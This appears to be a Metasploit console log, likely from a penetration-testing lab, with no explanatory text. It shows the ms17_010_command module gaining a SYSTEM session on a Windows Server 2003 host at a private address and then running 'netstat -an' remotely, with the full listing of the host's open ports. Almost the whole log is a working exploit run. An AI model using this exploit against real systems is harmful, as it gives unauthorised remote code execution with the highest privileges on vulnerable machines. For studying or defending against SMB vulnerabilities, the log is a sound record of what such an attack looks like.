 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND netstat -an
COMMAND => netstat -an
msf6 auxiliary(admin/smb/ms17_010_command) > exploit
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d090010
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.141:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.141:445 - Getting the command output...
[*] 192.168.52.141:445 - Executing cleanup...
[+] 192.168.52.141:445 - Cleanup was successful
[+] 192.168.52.141:445 - Command completed successfully!
[*] 192.168.52.141:445 - Output for "netstat -an":
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:23 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:777 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1028 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8098 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8099 0.0.0.0:0 LISTENING
TCP 192.168.52.141:135 192.168.52.141:1085 ESTABLISHED
TCP 192.168.52.141:135 192.168.52.141:1309 ESTABLISHED
TCP 192.168.52.141:135 192.168.52.141:1374 ESTABLISHED
TCP 192.168.52.141:139 0.0.0.0:0 LISTENING
TCP 192.168.52.141:445 192.168.52.1:21738 ESTABLISHED
TCP 192.168.52.141:1085 192.168.52.141:135 ESTABLISHED
TCP 192.168.52.141:1309 192.168.52.141:135 ESTABLISHED
TCP 192.168.52.141:1374 192.168.52.141:135 ESTABLISHED
TCP 192.168.52.141:3389 192.168.52.1:20667 ESTABLISHED
TCP 192.168.52.141:3389 192.168.52.143:4982 ESTABLISHED
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1026 *:*
UDP 0.0.0.0:1027 *:*
UDP 0.0.0.0:1031 *:*
UDP 0.0.0.0:1082 *:*
UDP 0.0.0.0:3456 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:7001 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:3456 *:*
UDP 127.0.0.1:6001 *:*
UDP 192.168.52.141:123 *:*
UDP 192.168.52.141:137 *:*
UDP 192.168.52.141:138 *:*
UDP 192.168.52.141:6001 *:*
[*] 192.168.52.141:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed